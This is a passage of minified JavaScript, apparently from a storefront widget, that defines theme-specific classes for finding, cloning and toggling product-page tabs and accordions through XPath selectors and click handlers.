t.__proto__||Object.getPrototypeOf(t)},tr(t)}Fn(Hn,"tab_params",{tab_container_xpath:d(".//div[~~productView-tab~~]/div[~~tabs-contents~~]/div[~~tab-content~~]/div[~~toggle-title~~]/a[~~toggleLink~~]/../../../.."),tabs:new R("div","tabs-contents"),tab:new R("div","tab-content"),tab_title:new R("div","toggle-title"),tabs_contents:new R("div","tab-content"),tab_content:new R("div","toggle-content"),active_tab_class:"is-active",isTabContentInsideTabHeader:!0}),Fn(Hn,"innerTitleElementSelector","a.toggleLink span");var er=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Gn(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Kn(t,e)}(e,t),function(t,e,n){return e&&Xn(t.prototype,e),n&&Xn(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getContentWrapper",value:function(){return this._getElement(this._tp.tabs_contents)}}])}(pn);function nr(t){return nr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},nr(t)}function rr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,lr(r.key),r)}}function or(t,e,n){return e=ar(e),function(t,e){if(e&&("object"==nr(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ir()?Reflect.construct(e,n||[],ar(t).constructor):e.apply(t,n))}function ir(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ir=function(){return!!t})()}function ar(t){return ar=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ar(t)}function cr(t,e){return cr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},cr(t,e)}function lr(t){var e=function(t,e){if("object"!=nr(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=nr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==nr(e)?e:e+""}$n(er,"tab_params",Yn(Yn({},function(t,e,n,r){var o=Zn(tr(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}(qn=er,"tab_params",qn)),{},{tab_container_xpath:d(".//article[~~productView-description~~]/div[~~container~~]/ul[~~tabs~~]/following-sibling::div[~~tabs-contents~~]/div[~~tab-content~~]/a[~~tab-titleMobile~~]/../../../..")}));var ur=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),or(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&cr(t,e)}(e,t),function(t,e,n){return e&&rr(t.prototype,e),n&&rr(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"putContentAtPlace",value:function(t,e,n,r){r.insertAdjacentElement("afterend",e)}},{key:"extraActions",value:function(t,e,n,r,o,i,a){var c=this;o.addEventListener("click",(function(t){var e=c._getElementToToggle(t),n=c._tp.active_tab_class,r=e.querySelector("i");e.classList.contains(n)?(e.classList.remove(n),r&&(r.style.transform="rotate(0deg)"),a.style.maxHeight=0,a.style.paddingBottom=""):(e.classList.add(n),r&&(r.style.transform="rotate(-90deg)"),a.style.maxHeight=a.scrollHeight+"px",a.style.paddingBottom="16px")}))}}])}(I);function sr(t){return sr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},sr(t)}function fr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,mr(r.key),r)}}function pr(t,e,n){return e=yr(e),function(t,e){if(e&&("object"==sr(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,dr()?Reflect.construct(e,n||[],yr(t).constructor):e.apply(t,n))}function dr(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(dr=function(){return!!t})()}function br(){return br="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=yr(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},br.apply(null,arguments)}function yr(t){return yr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},yr(t)}function hr(t,e){return hr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},hr(t,e)}function mr(t){var e=function(t,e){if("object"!=sr(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=sr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==sr(e)?e:e+""}!function(t,e,n){(e=lr(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(ur,"tab_params",{tab_container_xpath:d(".//article[~~productView-description~~]/ul[~~tabs~~]/button[~~accordion~~]/following-sibling::div[~~panel~~]/../.."),tabs:new R("ul","tabs"),tab:new R("button","accordion"),tab_title:new R("span"),tabs_contents:new R("ul","tabs"),tab_content:new R("div","panel"),active_tab_class:"active",isTabContentInsideTabHeader:!1});var vr=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),pr(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&hr(t,e)}(e,t),function(t,e,n){return e&&fr(t.prototype,e),n&&fr(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getTabsWrapper",value:function(){return this._tabs_container_element}},{key:"getAllTabs",value:function(t){var e=this._tp.tab.asSelector()+"> h2:first-child",n=t.querySelectorAll(e);return Array.from(n).map((function(t){return t.parentElement}))}},{key:"getSampleTab",value:function(){return this._getFirstSiblingSameTag(this._tp.tab)}},{key:"putContentAtPlace",value:function(){}},{key:"getContentWrapper",value:function(){return null}},{key:"afterPlacementsActions",value:function(t,n,r,o,i,a,c,l){!function(t,e,n,r){var o=br(yr(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}(e,"afterPlacementsActions",this,3)([t,n,r,o,i,a,c,l]),a.id=t+"-title",l.isLast&&(i.style.paddingTop="2rem",i.style.marginTop="2rem",i.style.borderTop="1px solid #ebebeb",c.style.borderBottom="none")}}])}(I);function gr(t){return gr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},gr(t)}function wr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Er(r.key),r)}}function _r(t,e,n){return e=Cr(e),function(t,e){if(e&&("object"==gr(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ar()?Reflect.construct(e,n||[],Cr(t).constructor):e.apply(t,n))}function Ar(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ar=function(){return!!t})()}function Or(){return Or="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=Cr(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},Or.apply(null,arguments)}function Cr(t){return Cr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Cr(t)}function kr(t,e){return kr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},kr(t,e)}function Er(t){var e=function(t,e){if("object"!=gr(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=gr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==gr(e)?e:e+""}!function(t,e,n){(e=mr(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(vr,"tab_params",{tab_container_xpath:d(".//article[~~productView-description~~]/div/h2[~~productView-title~~]/following-sibling::div[@data-content-region]/../.."),tab:new R("div"),tab_title:new R("h2","productView-title"),tab_content:new R("div","productView-description"),isTabContentInsideTabHeader:!0});var Tr=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),_r(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&kr(t,e)}(e,t),function(t,e,n){return e&&wr(t.prototype,e),n&&wr(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getTabsWrapper",value:function(){return this._tabs_container_element}},{key:"getContentWrapper",value:function(){return null}},{key:"getSampleTab",value:function(){return this._getElement(this._tp.tab)}},{key:"extraActions",value:function(t,n,r,o,i,a,c){!function(t,e,n,r){var o=Or(Cr(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}(e,"extraActions",this,3)([t,n,r,o,i,a,c]);var l=/product-\w+-accordion/g;l.test(i.className)&&(i.className=i.className.replace(l,"product-".concat(t,"-accordion")))}}])}(I);function xr(t){return xr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xr(t)}function Sr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rr(r.key),r)}}function jr(t,e,n){return e=Lr(e),function(t,e){if(e&&("object"==xr(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Pr()?Reflect.construct(e,n||[],Lr(t).constructor):e.apply(t,n))}function Pr(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Pr=function(){return!!t})()}function Br(){return Br="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=Lr(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},Br.apply(null,arguments)}function Lr(t){return Lr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Lr(t)}function Nr(t,e){return Nr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Nr(t,e)}function Rr(t){var e=function(t,e){if("object"!=xr(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xr(e)?e:e+""}!function(t,e,n){(e=Er(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(Tr,"tab_params",{tab_container_xpath:d(".//section[~~productView-details~~]/div[~~accordion~~]/div[~~accordions__wrapper~~]"),tabs:new R,tab:new R("div","accordian--content"),tab_title:new R("div","accordion"),tabs_contents:new R,tab_content:new R("div","panel"),isTabContentInsideTabHeader:!0});var Ir=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),jr(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Nr(t,e)}(e,t),function(t,e,n){return e&&Sr(t.prototype,e),n&&Sr(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getTabsWrapper",value:function(){return this._tabs_container_element}},{key:"getContentWrapper",value:function(){return null}},{key:"getSampleTab",value:function(){return this._getElement(this._tp.tab)}},{key:"setTabTitleText",value:function(t,e){var n=t.querySelector("strong");this._replaceElementText(n,e)}},{key:"findTabByText",value:function(t,e,n){var r=p([this._getFindTabXPath(t.tagName,e,this._tp.tab_title.classList())],n);return null==r?void 0:r.element.parentElement}},{key:"extraActions",value:function(t,n,r,o,i,a,c){!function(t,e,n,r){var o=Br(Lr(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}(e,"extraActions",this,3)([t,n,r,o,i,a,c]);var l=a.querySelector("span.ic");function u(){c.style.display="none",l.innerHTML="+"}u(),a.addEventListener("click",(function(t){"none"===c.style.display?(c.style.display="block",l.innerHTML="-"):u()}))}}])}(I);function Dr(t){return Dr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Dr(t)}function Mr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ur(r.key),r)}}function zr(t,e,n){return e=qr(e),function(t,e){if(e&&("object"==Dr(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Fr()?Reflect.construct(e,n||[],qr(t).constructor):e.apply(t,n))}function Fr(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Fr=function(){return!!t})()}function Vr(){return Vr="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=qr(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},Vr.apply(null,arguments)}function qr(t){return qr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},qr(t)}function Hr(t,e){return Hr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Hr(t,e)}function Ur(t){var e=function(t,e){if("object"!=Dr(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Dr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Dr(e)?e:e+""}!function(t,e,n){(e=Rr(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(Ir,"tab_params",{tab_container_xpath:d(".//article[~~productView-description~~]//div[~~description_box~~]/div[~~description_header~~]/following-sibling::div[~~description_content~~]/../.."),tabs:new R,tab:new R("div","description_box"),tab_title:new R("div","description_header"),tabs_contents:new R,tab_content:new R("div","description_content"),isTabContentInsideTabHeader:!0});var Wr=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),zr(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Hr(t,e)}(e,t),function(t,e,n){return e&&Mr(t.prototype,e),n&&Mr(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getTabsWrapper",value:function(){return this._tabs_container_element}},{key:"getContentWrapper",value:function(){return null}},{key:"getTabContentContainer",value:function(t,e){var n=t.querySelector('[id^="ih__"]');return this._setElementAttributes(n,{class:"productView-".concat(e,"-tabContent"),id:"ih__"+e}),n}},{key:"findTabByText",value:function(t,e,n){var r=p([d("//div[~~tab-content~~]/div[~~container~~]/h2"+this.getFindTextXpathExpression(e)+"/../..")],n);return null==r?void 0:r.element}},{key:"extraActions",value:function(t,n,r,o,i,a,c){!function(t,e,n,r){var o=Vr(qr(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}(e,"extraActions",this,3)([t,n,r,o,i,a,c]),i.id=t,i.querySelector("div.container>button.button").dataset.toggle=c.id}}])}(I);function Yr(t){return Yr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Yr(t)}function Xr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Zr(r.key),r)}}function Gr(t,e,n){return e=$r(e),function(t,e){if(e&&("object"==Yr(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Qr()?Reflect.construct(e,n||[],$r(t).constructor):e.apply(t,n))}function Qr(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Qr=function(){return!!t})()}function Kr(){return Kr="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=$r(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},Kr.apply(null,arguments)}function $r(t){return $r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},$r(t)}function Jr(t,e){return Jr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Jr(t,e)}function Zr(t){var e=function(t,e){if("object"!=Yr(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Yr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Yr(e)?e:e+""}!function(t,e,n){(e=Ur(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(Wr,"tab_params",{tab_container_xpath:d(".//div[~~productView-descriptionWrapper~~]/article[~~productView-description~~]/div[~~tab-content~~]/div[~~container~~]/../.."),tabs:new R,tab:new R("div","tab-content"),tab_title:new R("h2"),tabs_contents:new R,tab_content:new R("div"),active_tab_class:"is-open",isTabContentInsideTabHeader:!0});var to=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Gr(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Jr(t,e)}(e,t),function(t,e,n){return e&&Xr(t.prototype,e),n&&Xr(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getSampleTab",value:function(){return this._getFirstSiblingSameTag(this._tp.tab)}},{key:"getContentWrapper",value:function(){return null}},{key:"extraActions",value:function(t,n,r,o,i,a,c){!function(t,e,n,r){var o=Kr($r(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}(e,"extraActions",this,3)([t,n,r,o,i,a,c]);var l=this._tp.active_tab_class;function u(){a.classList.remove(l),c.classList.remove(l)}this._setElementAttributes(a,{id:t+"_a",href:"#"+t}),u(),a.addEventListener("click",(function(t){t.preventDefault(),t.stopImmediatePropagation(),a.classList.contains(l)?u():(a.classList.add(l),c.classList.add(l))}))}}])}(I);function eo(t){return eo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},eo(t)}function no(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,lo(r.key),r)}}function ro(t,e,n){return e=io(e),function(t,e){if(e&&("object"==eo(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,oo()?Reflect.construct(e,n||[],io(t).constructor):e.apply(t,n))}function oo(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(oo=function(){return!!t})()}function io(t){return io=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},io(t)}function ao(t,e){return ao=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ao(t,e)}function co(t,e,n){return(e=lo(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function lo(t){var e=function(t,e){if("object"!=eo(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=eo(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==eo(e)?e:e+""}!function(t,e,n){(e=Zr(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(to,"tab_params",{tab_container_xpath:d(".//article[~~productView-description~~]/div[~~productView-accordion~~]/div[~~productView-accordion-content~~]/a[~~accordion-title~~]/../../.."),tabs:new R("div","productView-accordion"),tab:new R("div","productView-accordion-content"),tab_title:new R("a","accordion-title"),tabs_contents:new R,tab_content:new R("div","accordion-content"),isTabContentInsideTabHeader:!0,active_tab_class:"is-open"});var uo=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),ro(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ao(t,e)}(e,t),function(t,e,n){return e&&no(t.prototype,e),n&&no(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"setTabTitleText",value:function(t,e){var n=t.querySelector(this.constructor.innerTitleElementSelector);this._replaceElementText(n,e)}},{key:"getContentWrapper",value:function(){return null}},{key:"extraActions",value:function(t,e,n,r,o,i,a){var c=t+"-mobile",l=i.querySelector("a.toggleLink");this._setElementAttributes(o,{id:t}),this._setElementAttributes(a,{id:c}),this._setElementAttributes(l,{href:"#"+c})}},{key:"afterPlacementsActions",value:function(t,e,n,r,o,i,a,c){var l=this._tabs_container_element.querySelector("ul.tabs"),u=l.querySelectorAll(this._tp.desktop_tab.asSelector());if(u.length>0){var s=u[u.length-1].cloneNode(!0),f=s.querySelector(".tab-title");this._replaceElementText(f,e.tab_title),this._setElementAttributes(f,{href:"#"+t}),this.putTabAtPlace(l,s,e.place_before_tab_contains),s.classList.remove("is-active")}}}])}(I);function so(t){return so="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},so(t)}function fo(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,mo(r.key),r)}}function po(t,e,n){return e=yo(e),function(t,e){if(e&&("object"==so(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,bo()?Reflect.construct(e,n||[],yo(t).constructor):e.apply(t,n))}function bo(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(bo=function(){return!!t})()}function yo(t){return yo=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},yo(t)}function ho(t,e){return ho=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ho(t,e)}function mo(t){var e=function(t,e){if("object"!=so(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=so(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==so(e)?e:e+""}co(uo,"tab_params",{tab_container_xpath:d(".//div[~~productView-tab~~]//ul[~~tabs~~]/following-sibling::div[~~tabs-contents~~]/div[~~tab-content~~]/div[~~toggle-title~~]/a[~~toggleLink~~]/../../../.."),tabs:new R("div","tabs-contents"),tab:new R("div","tab-content"),tab_title:new R("div","toggle-title"),tabs_contents:new R("div","tab-content"),tab_content:new R("div","toggle-content"),desktop_tab:new R("li","tab"),active_tab_class:"is-open",isTabContentInsideTabHeader:!0}),co(uo,"innerTitleElementSelector","a.toggleLink span");var vo=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),po(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ho(t,e)}(e,t),function(t,e,n){return e&&fo(t.prototype,e),n&&fo(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"inject",value:function(){}}])}(I);function go(t){return go="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},go(t)}function wo(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Eo(r.key),r)}}function _o(t,e,n){return e=Co(e),function(t,e){if(e&&("object"==go(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ao()?Reflect.construct(e,n||[],Co(t).constructor):e.apply(t,n))}function Ao(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ao=function(){return!!t})()}function Oo(){return Oo="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=Co(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},Oo.apply(null,arguments)}function Co(t){return Co=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Co(t)}function ko(t,e){return ko=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ko(t,e)}function Eo(t){var e=function(t,e){if("object"!=go(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=go(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==go(e)?e:e+""}!function(t,e,n){(e=mo(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(vo,"tab_params",{tab_container_xpath:d(".//div[@id='product-page']/.//section[@id='description-section']")});var To=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),_o(this,e,arguments)}return 